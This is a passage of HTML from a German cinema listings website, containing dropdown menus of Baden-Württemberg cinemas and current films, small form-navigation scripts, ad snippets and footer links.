style="border:1px solid #000" title="Donald Cried" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/25.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29162*After-the-Hunt">After the Hunt</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29371*Ai-Weiweis-Turandot">Ai Weiweis Turandot</option><option value="29647*Aisha-Cant-Fly-Away">Aisha Can't Fly Away</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28376*Babygirl">Babygirl</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="28366*Blood-Sinners">Blood & Sinners</option><option value="2515*Blues-Brothers">Blues Brothers</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29701*Chatha-Pacha-The-Ring-of-Rowdies">Chatha Pacha: The Ring of Rowdies</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="29448*Così-comè-Wie-es-ist">Così com'è - Wie es ist</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29258*Das-Deutsche-Volk">Das Deutsche Volk</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29275*Das-tiefste-Blau">Das tiefste Blau</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17151*Der-blaue-Engel">Der blaue Engel</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="20047*Die-Marx-Brothers-im-Krieg">Die Marx Brothers im Krieg</option><option value="26427*Die-Mucklas-und-wie-sie-zu-Pettersson-und-Findus-kamen">Die Mucklas und wie sie zu Pettersson und Findus kamen</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="28798*Ein-Tag-ohne-Frauen">Ein Tag ohne Frauen</option><option value="29664*En-Ghab-El-Kot">En Ghab El Kot</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29205*Eternity">Eternity</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29676*Folktales">Folktales</option><option value="29219*Franz-K">Franz K.</option><option value="13248*Fur-eine-schone-Welt">Für eine schöne Welt</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="28938*Grusse-vom-Mars">Grüsse vom Mars</option><option value="29296*Hamnet">Hamnet</option><option value="29273*Hannah-Arendt-Denken-ist-gefahrlich">Hannah Arendt: Denken ist gefährlich</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="4732*Holy-Motors">Holy Motors</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="6592*Jurassic-Park-3D">Jurassic Park 3D</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28633*Konige-des-Sommers">Könige des Sommers</option><option value="28224*Konklave">Konklave</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29649*Lesbian-Space-Princess">Lesbian Space Princess</option><option value="28024*Lesvia">Lesvia</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29235*Marty-Supreme">Marty Supreme</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29395*Mission-Mausejagd-Chaos-unterm-Weihnachtsbaum">Mission: Mäusejagd - Chaos unterm Weihnachtsbaum</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28944*Oslo-Stories-Traume">Oslo-Stories: Träume</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="27427*Priscilla">Priscilla</option><option value="1768*Psycho">Psycho</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29502*Soyut-Disavurumcu-Bir-Dostlugun-Anatomisi-Veyahut-Yan-Yana">Soyut Disavurumcu Bir Dostlugun Anatomisi Veyahut Yan Yana</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29638*Tallaani">Tallaani</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="27470*The-Zone-of-Interest">The Zone of Interest</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28518*Typisch-Emil-Vom-Loslassen-und-Neuanfangen">Typisch Emil – Vom Loslassen und Neuanfangen</option><option value="28133*Venom-3-The-Last-Dance">Venom 3 - The Last Dance</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29434*Yes">Yes</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="4366*Zuruck-in-die-Zukunft-I">Zurück in die Zukunft I</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

